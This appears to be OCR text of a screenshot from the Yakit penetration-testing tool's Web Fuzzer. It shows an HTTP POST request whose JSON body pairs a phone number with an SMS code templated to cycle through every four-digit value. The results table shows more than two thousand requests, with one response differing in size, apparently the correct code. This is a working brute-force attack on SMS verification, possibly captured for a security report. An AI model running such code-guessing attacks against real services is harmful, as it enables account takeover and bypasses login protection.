 127.0.0.1 44148 CPU 24% Yakit-普通权限
手工渗测 基础工具 专项漏洞检测 插件 反连 数据处理 数据库 导入协作资源 Payload Yak Runner
MITM 交互式劫持 Web Fuzzer Websocket Fuzzer Yso-Java Hack
MITM Web Fuzzer
Web Fuzzer-[1] Web Fuzzer-[2] Web Fuzzer-[3] Web Fuzzer-[4]
发送数据包 强制 HTTPS 高级配置: 分享 / 导入 历史
Request 数据包扫描 热加载 URL
1 HTTP/1.1
2
3 Accept: application/json, text/plain, */*
4 Accept-Encoding: identity
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Authorization: undefined
7 Content-Length: 41
8 Content-Type: application/json;charset=utf-8
9 Cookie: SESSION=
10 Origin
11 Refere
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/109.0
16
17 {"phone":"15555555555","sms_code":"{{int(0000-9999|4)}}"}
Responses 成功[2250] 失败[0] 提取响应数据 导出数据
请求 Method StatusCode 响应大小 响应相似度 HTTP头相似度 Payloads 操作
2170 POST 200 228 0.339 0.621 2159 详情
0 POST 200 65 1.000 1.000 0018 详情
1 POST 200 65 1.000 1.000 0003 详情
2 POST 200 65 1.000 1.000 0011 详情
3 POST 200 65 1.000 1.000 0017 详情
4 POST 200 65 1.000 1.000 0009 详情
5 POST 200 65 1.000 1.000 0002 详情
6 POST 200 65 1.000 1.000 0008 详情
7 POST 200 65 1.000 1.000 0001 详情
8 POST 200 65 1.000 1.000 0007 详情
9 POST 200 65 1.000 1.000 0019 详情
10 POST 200 65 1.000 1.000 0014 详情
11 POST 200 65 1.000 1.000 0010 详情